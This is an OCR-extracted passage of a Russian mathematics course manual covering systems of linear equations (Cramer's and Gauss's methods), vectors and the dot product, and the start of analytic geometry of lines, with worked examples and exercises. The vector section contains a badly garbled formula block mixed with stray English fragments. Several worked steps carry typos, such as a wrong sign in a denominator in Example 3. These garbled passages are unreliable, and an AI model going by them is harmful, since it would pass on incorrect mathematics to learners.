

# Тема 10. Системы линейных уравнений

#### Решение систем линейных алгебраических уравнений

Пусть дана система n уравнений с n неизвестными:

$$
\begin{cases} a_{11}x_1 + a_{12}x_2 + ... + a_{1n}x_n = b_1 \\ a_{21}x_1 + a_{22}x_2 + ... + a_{2n}x_n = b_2 \end{cases}
$$

$$
\left(a_{n1}x_1 + a_{n2}x_2 + \dots a_{nn}x_n = b_n\right)
$$

Основная матрица А такой системы квадратная. Определитель этой матрицы

$$
\Delta = \begin{vmatrix} a_{11}a_{12}...a_{1n} \\ a_{21}a_{22}...a_{2n} \\ a_{n1}a_{n2}...a_{nn} \end{vmatrix}
$$

называется определителем системы.

Если определитель системы отличен от нуля, то система называется невырожденной и имеет единственное решение.

В дальнейшем мы будем иметь дело только с такими системами.

Наиболее простым методом для решения таких систем линейных уравнений является метод Крамера.

Формулы Крамера имеют вид:

$$
x_i = \frac{\Delta x_i}{\Delta}, \quad i = 1, 2, \dots n. \tag{1.1.1}
$$

Более универсальным и эффективным является метод Гаусса, состоящий в последовательном исключении неизвестных.

Решение осуществляется в два этапа: 1) система приводится к треугольному виду, 2) последовательно определяют неизвестные  $x_n, x_{n-1},...,x_1$ .

#### Пример 1.

Решить систему уравнений методами Крамера и Гаусса:

$$
\begin{cases} 2x + y - z = 1 \\ x + y + z = 6 \\ 3x - y + z = 4. \end{cases}
$$

Решение:

а) Метод Крамера.

Найдем определитель системы  $\Delta$ ,  $n$ . Предварительно сложив второй столбец с третьим и разложив определитель по элементам последнего столбца.

$$
\Delta = \begin{vmatrix} 2 & 1 & -1 \\ 1 & 1 & 1 \\ 3 & -1 & 1 \end{vmatrix} = \begin{vmatrix} 2 & 1 & 0 \\ 1 & 1 & 2 \\ 3 & -1 & 0 \end{vmatrix} = 2(-1)^{2+3} \begin{vmatrix} 2 & 1 \\ 3 & -1 \end{vmatrix} = -2(-2-3) = 10 \neq 0.
$$

Так как  $\Delta \neq 0$ , то система имеет единственное решение.

Найдем определители  $\Delta_x, \Delta_y$ и  $\Delta_z$ , заменив в матрице коэффициентов соответственно первый, второй, третий столбцы столбцом свободных членов (при вычислении определителя  $\Delta x$  преобразования аналогичные предыдущему.)

$$
\Delta_x = \begin{vmatrix} 1 & 1 & -1 \\ 6 & 1 & 1 \\ 4 & -1 & 1 \end{vmatrix} = \begin{vmatrix} 1 & 1 & 0 \\ 6 & 1 & 2 \\ 4 & -1 & 0 \end{vmatrix} = 2(-1)^{2+3} \begin{vmatrix} 1 & 1 \\ 4 & -1 \end{vmatrix} - 2(-1-4) = 10.
$$

При вычислении определителя  $\Delta y$  последнюю строку складываем с первой и вычитаем из второй строки. Разлагаем по элементам последнего столбца.

$$
\Delta_y = \begin{vmatrix} 2 & 1 & -1 \\ 1 & 6 & 1 \\ 3 & 4 & 1 \end{vmatrix} = \begin{vmatrix} 5 & 5 & 0 \\ -2 & 2 & 0 \\ 3 & 4 & 1 \end{vmatrix} = 1(-1)^{3+3} \begin{vmatrix} 5 & 5 \\ -2 & 2 \end{vmatrix} = 10+10=20.
$$

При вычислении определителя  $\Delta z$  последнюю строку складываем с первой и со второй строки и разлагаем получившийся определитель по элементам второго столбца.

$$
\Delta_z = \begin{vmatrix} 2 & 1 & -1 \\ 1 & 1 & 6 \\ 3 & -1 & 6 \end{vmatrix} = \begin{vmatrix} 5 & 0 & 5 \\ 4 & 0 & 10 \\ 3 & -1 & 4 \end{vmatrix} = -1(-1)^{3+2} \begin{vmatrix} 5 & 5 \\ 4 & 10 \end{vmatrix} = 50 - 20 = 30.
$$

Подставляя найденные значения в формулы (1.1.1), получим:

$$
x=\frac{10}{10}=1
$$
,  $y=\frac{20}{10}=2$ ,  $z=\frac{30}{10}=3$ .

б) Метод Гаусса. Составим расширенную матрицу системы:

$$
\begin{pmatrix} 2 & 1 & -1 & 1 \ 1 & 1 & 1 & 6 \ 3 & -1 & 1 & 4 \end{pmatrix}
$$

Разрешающим элементом  $a_{11}$  удобно иметь единицу, поэтому переставим второе уравнение на место первого.

Получим нули в первом столбце, умножив первое уравнение последовательно на (-2) и (-3) и складывая со вторым и третьим.

С помощью второго элемента второй строки сделаем нуль во втором столбце третьей строки, для чего умножим вторую строку на (-2) и сложим с третьей.



Таким образом, свели матрицу к треугольному виду. Запишем полученную систему уравнений:

$$
\begin{cases}\nx + y + z = 6 \\
y + 3z = 11 \\
z = 3\n\end{cases}
$$

Из последнего уравнения сразу находим значение  $z=3$ , подставляя которое во второе уравнение находим y=11-3z=11-9=2. Затем из первого уравнения найдем  $x=1, y=2, z=3.$ 

# Вопросы для самопроверки

- 1. Что называется определителем системы?
- 2. Когда система линейных уравнений имеет единственное решение?
- 3. Напишите формулы Крамера для решения системы трех линейных уравнений с тремя неизвестными.
- 4. В чем заключается основная идея метода Гаусса?
- 5. Какой из рассмотренных методов решения системы линейных уравнений показался Вам более простым?

# Задание 20

Решить систему уравнений методами Крамера и Гаусса, матричным методом. Сделать проверку полученного решения.



17. 
$$
\begin{cases} 2x + y + 4z = 20, \\ 2x - y - 3z = 3, \\ 3x + 4y - 5z = -8. \end{cases}
$$
  
18. 
$$
\begin{cases} x - y = 4, \\ 2x + 3y + z = 1, \\ 2x + y + 3z = 11. \end{cases}
$$
  
19. 
$$
\begin{cases} x + 5y - z = 7, \\ 2x - y - z = 4, \\ 3x - 2y + 4z = 11. \end{cases}
$$
  
20. 
$$
\begin{cases} 11x + 3y - z = 2, \\ 2x + 5y - 5z = 0, \\ x + y + z = 2. \end{cases}
$$

# **Тема 11. Векторы и действия с ними.**

**Определение. Вектором** называется направленный отрезок (упорядоченная пара точек). К векторам относится также и **нулевой** вектор, начало и конец которого совпадают.

**Определение. Длиной (модулем)** вектора называется расстояние между началом и концом вектора.

*АВ а*

**Определение.** Векторы называются **коллинеарными**, если они расположены на одной или параллельных прямых.

Нулевой вектор коллинеарен любому вектору.

**Определение.** Векторы называются **компланарными**, если существует плоскость, которой они параллельны.

Коллинеарные векторы всегда компланарны, но не все компланарные векторы коллинеарные.

**Определение.** Векторы называются **равными**, если они коллинеарные, одинаково направлены и имеют одинаковые модули.

Всякие векторы можно привести к общему началу, т.е. построить векторы, соответственно равные данным и имеющие общее начало. Из определения равенства векторов следует, что любой вектор имеет бесконечно много векторов, равных ему.

**Определение.** Если координаты вектора заданы, его длина находится

по формуле



*Определение:*  $|\overrightarrow{a}| = \overrightarrow{AB} = (x_B - x_A; y_B - y_A)$ находится по формуле

 $|AB|$  $= \sqrt{(x_B - x_A)^2 + (y_B - y_A)^2}$ 

## **Операции над векторами:**

1. Сложение векторов.

1). *Правило параллелограмма*. Чтобы сложить векторы  $\vec{a}$  и  $\vec{b}$ , помещаем начала обоих в одну точку. Достраиваем до параллелограмма и из той же точки проводим диагональ

параллелограмма. Это и будет сумма векторов  $\vec{a}$  и  $\vec{b}$ .



2). Второй способ сложения векторов — *правило треугольника.* Возьмем те же векторы  $\vec{a}$  и  $\vec{b}$ . К концу первого вектора пристроим начало второго. Теперь соединим начало первого и конец второго. Это и есть сумма векторов  $\vec{a}$   $\vec{a}$   $\vec{b}$ .



3). *Правило многоугольника.*По тому же правилу можно сложить и несколько векторов. Пристраиваем их один за другим, а затем соединяем начало первого с концом последнего.



Представьте, что вы идете из пункта А в пункт В, из В в С, из С в D, затем в Е и в F. Конечный результат этих действий — перемещение из А в F.

2.Вычитание векторов

Вектор  $-\vec{c}$  направлен противоположно вектору  $\vec{c}$ . Длины векторов  $\vec{c}$  и  $-\vec{c}$  равны.



Разность векторов  $\vec{a}$  и  $\vec{c}$  — это сумма вектора  $\vec{a}$  и вектора  $-\vec{c}$ .<br>  $\vec{a} - \vec{c} = \vec{a} + (-\vec{c})$   $\Rightarrow$   $\vec{A}$ 



При умножении вектора  $\vec{a}$  на число k получается вектор, длина которого в k раз отличается от длины  $\vec{a}$ .

*Замечание:* он сонаправлен с вектором  $\vec{a}$ , если k больше нуля, и направлен противоположно  $\vec{a}$ , если k меньше нуля.



# **Правила действий над векторами, заданными своим координатами.**

1) координаты суммы двух (или более) векторов равны суммам соответствующих координат слагаемых, т.е.  $\vec{a} + \vec{b} = (x_1 + x_2; y_1 + y_2);$ 

2) координаты разности двух (или более) векторов равны разностям соответствующих координат этих векторов, т.е.  $\vec{a} - \vec{b} = (x_1 - x_2; y_1 - y_2);$ 

3) координаты произведения вектора на число равны произведениям соответствующих координат данного вектора на это число, т.е.  $m\vec{a} = (mx_1; my_1)$ 

## 4. Скалярное произведение векторов

Определение: Скалярным произведением векторов называется произведение длин векторов на косинус угла между ними.

$$
\vec{a} \cdot \vec{b} = |\vec{a}| \cdot |\vec{b}| \cdot \cos \varphi
$$
\n
$$
\frac{\vec{a}}{\vec{b}}
$$

Замечание: в результате скалярного произведения получается скалярто есть число. Замечание: если векторы перпендикулярны, их скалярное произведение равно нулю. Определение: выражение скалярного произведения через координаты векторов  $\vec{a}$  и  $\vec{b}$ :

 $\vec{a} \cdot \vec{b} = x_a \cdot x_b + y_a \cdot y_b$ 

Замечание: Из формулы для скалярного произведения можно найти угол между векторами:

$$
\cos\varphi = \frac{\vec{a} \cdot \vec{b}}{|\vec{a}| \cdot |\vec{b}|}
$$

$$
= \frac{x_a \cdot x_b + y_a \cdot y_b}{\sqrt{x_a^2 + y_a^2} \cdot \sqrt{x_b^2 + y_b^2}}
$$

Формулы аналогичны и для векторов в пространстве.

разложение вектора  $\vec{a}$  записывается в виде

$$
a = AB = (x_B - x_A)i + (y_B - y_A)j + (z_B - z_A)k
$$
\n
$$
|\vec{a}| = \sqrt{x^2 + y^2 + z^2};
$$
\n
$$
|\vec{a}|\vec{a}| = \sqrt{x^2 + y^2 + z^2};
$$
\n
$$
\sqrt{(x_2 - x_1)^2 + (y_2 - y_1)^2 + (z_2 - z_1)^2}
$$
\n
$$
\vec{a} \cdot \vec{b} = x_a \cdot x_b + y_a \cdot y_b + z_a
$$
\n
$$
\vec{a} \cdot \vec{b} = x_a \cdot x_b + y_a \cdot y_b + z_a
$$
\n
$$
\vec{b} = x_a \cdot x_b + y_a \cdot y_b + z_a
$$
\n
$$
\vec{c} = 2 \vec{a} \quad \vec{a} \quad \vec{d} = \vec{b} - \vec{a};
$$
\n
$$
\vec{b} \quad \vec{c} = 2 \vec{a} \quad \vec{b} \quad \vec{d} = \vec{b} - \vec{a};
$$
\n
$$
\vec{c} \quad \vec{d} \quad \vec{c} = \vec{b} - \vec{a};
$$
\n
$$
\vec{a} \quad \vec{b} = \vec{b} - \vec{a} = \vec{b} - \vec{a};
$$
\n
$$
\vec{a} \quad \vec{b} = \vec{b} - \vec{a} = (6; -3; 2).
$$
\n
$$
\vec{b} \quad \vec{b} = \sqrt{4^2 + (-2)^2 + (-4)^2} = 6; \quad |\vec{d}| = \sqrt{6^2 + (-3)^2 + 2^2} = 7.
$$
\n
$$
\vec{c} \quad \vec{d} \quad \vec{c} = 4 \cdot 6 + (-2)(-3) + (-4) \cdot 2 = 22.
$$
\n
$$
\vec{c} \quad \vec{d} \quad \vec{d} \quad \text{on perpendicular to zero to zero}
$$
\n
$$
\vec{c} \quad \vec{d} \quad \vec{d} \quad \text{on perpendicular to zero}
$$

$$
\cos \varphi = \frac{(\vec{c}, \vec{d})}{|\vec{c}||\vec{d}|} = \frac{22}{6 \cdot 7} \approx 0.52 \text{ , or } \sin \theta
$$

$$
\varphi = \arccos 0.52 \approx 58^{\circ}.
$$

**Пример 2.** Предприятие ежесуточно выпускает четыре вида изделий, основные производственно-экономические показатели которых представлены в таблице.



Требуется определить следующие ежесуточные показатели: расход энергии *W*, затраты рабочего времени *T* и стоимость *P*.

#### **Решение**

Составляем четыре вектора, характеризующие весь производственный цикл:

 $q = (40, 50, 30, 60)$  – вектор ассортимента;

 $w = (10, 8, 12, 7)$  – вектор расхода энергии;

 $t = (7, 6, 8, 4)$  – вектор затрат рабочего времени;

 $p = (20, 35, 40, 25)$  – ценовой вектор.

Искомые величины будут представлять собой соответствующие скалярные произведения

$$
W = \overline{q} \cdot \overline{w} = 400 + 400 + 360 + 420 = 1580 \text{ kBr},
$$
  
\n
$$
T = \overline{q} \cdot \overline{t} = 280 + 300 + 240 + 240 = 1060 \text{ q},
$$
  
\n
$$
P = \overline{q} \cdot \overline{p} = 800 + 1750 + 1200 + 1500 = 5250 \text{ q.}
$$

#### **Задание 21.**

- 1. При каком  $\lambda$  векторы  $\bar{a}$  и  $\bar{e}$  ортогональны:  $\bar{a}=(\lambda;5;-2)$ ;  $\bar{e}=(-2;3;4)$ ; 2)  $\bar{a}=(-4;6;7)$ ;  $\bar{e}$ =(1;λ;4).
- 2. Даны точки *А* (-5;14) и *В* (3;8). Найти: 1) координаты вектора  $\overrightarrow{AB}$ ; 2) длину отрезка *АВ*.
- 3. Даны точки *А* (2;4), *В* (1;-3), *С* (-2;3), *D* (5;3). Найти координаты и длины векторов  $\overrightarrow{AB}$ ,  $\overrightarrow{AC}$ ,  $\overrightarrow{BC}$ ,  $\overrightarrow{BD}$ ,  $\overrightarrow{AD}$ ,  $\overrightarrow{CD}$ ,  $\overrightarrow{AB}$  +  $\overrightarrow{AC}$ ,  $\overrightarrow{BC}$   $\overrightarrow{BD}$ ,  $\overrightarrow{AD}$  +  $2\overrightarrow{CD}$ .
- 4. Даны точки *А* (2;4), *В* (1;-3), *С* (-2;3), *D* (5;3). Найти скалярное произведение векторов  $\overrightarrow{AB} \cdot \overrightarrow{AC} \cdot \overrightarrow{BC} \cdot \overrightarrow{BD}$ .
- 5. Даны векторы  $\vec{a}(9, -2, 1)$  и  $\vec{b}(4, 3, 0)$ . Найти 1)  $\vec{a} \cdot \vec{b}$ ; 2)  $(\vec{a} \wedge \vec{b})$ ; 3)  $|\vec{a}|$  и  $|\vec{b}|$ ; 4) координаты векторов  $\vec{c} = \vec{a} + \vec{b}$ ,  $\vec{d} = \vec{a} - \vec{b}$ ,  $\vec{f} = -3\vec{a}$ .
- 6. Производственно-экономические характеристики представлены векторами:  $\overline{Q}$  = (150, 120, 200, 180, 160) – ассортимент (ед.изд);

$$
\overline{S} = (40, 30, 50, 20, 60) - \text{ce6ecronmocr}_b\left(\frac{\partial e^{\text{H}} e^{\text{H}} e^{\text{H}}}{u^3 \partial} \right);
$$
\n
$$
\overline{T} = (10, 8, 15, 12, 10) - \text{sarpar}_b \text{Bpem}_m\left(\frac{e^{\text{H}} e^{\text{H}} e^{\text{H}}}{u^3 \partial} \right)
$$

Найти суммарные себестоимость и затраты времени.

- В правильном тетраэдре АВСДс ребром, равным 1, найти скалярное 7. произведение: а)  $\overrightarrow{DB} \cdot \overrightarrow{DA}$ ; б)  $\overrightarrow{MN} \cdot \overrightarrow{MD}$ , где *M*, *N* - середины соответственно ребер  $CD<sub>M</sub> AB$ .
- 8. Доказать, что если длины ненулевых векторов  $\vec{a}$ и  $\vec{b}$ равны, то векторы  $\vec{a} + \vec{b}$  и  $\vec{a} - \vec{b}$  перпендикулярны.
- Найдите периметр треугольника, образованного векторами  $\overrightarrow{AB}, \overrightarrow{BC}, \overrightarrow{CA}$ , если  $9<sub>1</sub>$  $A(8; 0; 6)$ ,  $B(8; -4; 6)$ ,  $C(6; -2; 5)$ .
- 10. Найдите точку пересечения медиан треугольника, если его вершинами служат точки  $A(7, -4, 5)$ ,  $B(-1, 8, -2)$ ,  $C(-12, -1, 6)$ .
- $\vec{a} = \vec{i} + 3\vec{j} \vec{k}$ 11. Даны векторы  $\vec{b} = -2\vec{i} - 4\vec{j} + 3\vec{k}, \ \vec{c} = \vec{i} +$  $3\vec{i} - \vec{k}$ .

Найдите скалярное произведение суммы двух первых векторов на третий.

- 12. Найдите угол между векторами: 1)  $\vec{a} = 3\vec{i} 4\vec{k}$  и  $\vec{b} = 5\vec{i} 12\vec{k}$ ;
- 2)  $\vec{a} = (-2, 2, -1)$   $\vec{b} = (-6, 3, 6), 3$   $\vec{a} + \vec{b}$   $\vec{a} \vec{b}$ , ec.  $\vec{a} = (1, -1, 2)$   $\vec{b} = (0, 2, 1)$

# Тема 12. Аналитическая геометрия на плоскости.

#### Уравнение прямой на плоскости.

Основным методом решения задач аналитической геометрии является метод координат.

Под системой координат на плоскости понимают способ, позволяющий численно описать положение точки на плоскости. Одной из таких систем является прямоугольная (декартова) система координат, которая задается двумя взаимно перпендикулярными прямыми-осями координат, на каждой из которых выбрано положительное направление и масштаб.

Координаты произвольной точки А в системе ОХУ записываются так:  $A(x,y)$ . Напомним наиболее важные формулы и уравнения аналитической геометрии, необходимые для решения задач.

Так, пусть даны две точки  $A(x_1, y_1)$  и  $B(x_2, y_2)$ 

Тогда: 1) Расстояние между ними определяется по формуле:

$$
|AB| = \sqrt{(x_2 - x_1)^2 + (y_2 - y_1)^2} \quad . \tag{2.1.1}
$$

2) Координаты точки М (x,y), делящей отрезок AB в отношении  $\frac{\hat{A}\hat{I}}{\hat{I}\hat{A}} = \lambda$ , имеют вид:

$$
x = \frac{x_1 + \lambda x_2}{1 + \lambda}; \quad y = \frac{y_1 + \lambda y_2}{1 + \lambda}.
$$
 (2.1.2)

3) В частности, координаты середины отрезка  $(\lambda = 1)$  находятся по формулам:

$$
x = \frac{x_1 + x_2}{2}; \quad y = \frac{y_1 + y_2}{2}.
$$
 (2.1.3)

4) Уравнение прямой, проходящей через две точки, имеет вид:

$$
\frac{y - y_1}{y_2 - y_1} = \frac{x - x_1}{x_2 - x_1}.
$$
 (2.1.4)

Уравнение прямой с угловым коэффициентом будет:  $(2.1.5)$ 

 $y = kx + \theta$ ,



где  $\kappa = t g \alpha$  - угловой коэффициент или тангенс угла, образованного прямой с положительным направлением оси Ox; b - отрезок, отсекаемый прямой на оси Оу.

Угол между двумя прямыми, заданными своими  $\overrightarrow{z}$  уравнениями с **УГЛОВЫМИ** коэффициентами  $\kappa_1$  и  $\kappa_2$ , находится по формуле:

$$
tg\varphi = \frac{\kappa_2 - \kappa_1}{1 + \kappa_1 \kappa_2}.
$$
 (2.1.6)

Из этой формулы легко получить условие параллельности  $\kappa_2 = \kappa_1$  и перпендикулярности  $\mathbf{1}$ 

$$
\kappa_1 = -\frac{1}{\kappa_2} \text{ m}_{\text{BMMEX}}
$$

Во многих задачах используется уравнение прямой, проходящей через данную точку в данном направлении (уравнение пучка прямых):

 $y - y_1 = \kappa(x - x_1),$  $(2.1.7)$ 

где (х<sub>1</sub>, y<sub>1</sub>) - координаты заданной точки (центр пучка).

Общее уравнение прямой на плоскости имеет вид:  $Ax+By+C=0.$  $(2.1.8)$ 

Расстояние от точки  $A(x_1, y_1)$  до прямой, заданной общим уравнением: Ax+By+C=0, находится по формуле:

$$
d = \frac{|Ax_1 + By_1 + C|}{\sqrt{A^2 + B^2}}.
$$
 (2.1.9)

Пример 2.

Найти длину отрезка AB, если известны координаты точек A(1;1) и B(4;5). Решение:

Согласно формуле (2.1.1) будем иметь: подставим координаты точек А и В, получим:  $d = \sqrt{(4-1)^2 + (5-1)^2} = \sqrt{9+16} = \sqrt{25} = 5$  (e.g. A.m.).

#### Пример 3.

Найти уравнение прямой, проходящей через точки A(1;2) и B(4;4) и ее угловой коэффициент.

# Решение:

Используем уравнение (2.1.4): Подставим в него координаты точек А и В;  $\frac{y-2}{4-2} = \frac{x-1}{4+1}$ ;

$$
\frac{y-2}{2} = \frac{x-1}{3}; \quad y-2 = \frac{2}{3}(x-1); \quad y = \frac{2}{3}x - \frac{2}{3} + 2; \quad y = \frac{2}{3}x + \frac{4}{3};
$$
  

$$
\kappa_{AB} = \frac{2}{3} - \text{yroboй коэффициент.}
$$

#### Пример 4.

Найти уравнение и длину перпендикуляра, опущенного из точки  $C(1,2)$  на прямую  $3x - 4y + 2 = 0$ .

Решение:

Через точку С проведем пучок прямых(2.1.7):  $y - y_1 = \kappa(x - x_1);$   $y - 2 = \kappa(x - 1).$ 

Угловой коэффициент «к» найдем из условия перпендикулярности прямых  $\kappa_2 = -\frac{1}{\kappa_1}$ ,

для чего прежде найдем угловой коэффициент заданной прямой.

$$
